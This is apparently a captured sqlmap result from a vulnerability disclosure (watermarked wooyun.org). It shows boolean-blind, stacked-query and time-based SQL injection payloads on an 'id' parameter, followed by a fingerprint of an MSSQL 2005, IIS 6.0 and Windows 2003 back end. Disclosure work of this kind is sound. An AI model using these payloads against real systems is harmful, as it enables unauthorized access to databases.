 ---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=16492' AND 8663=8663 AND 'QpKO'='QpKO
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=16492'; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=16492' WAITFOR DELAY '0:0:5'--
---
[23:22:00] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
www.wooyun.org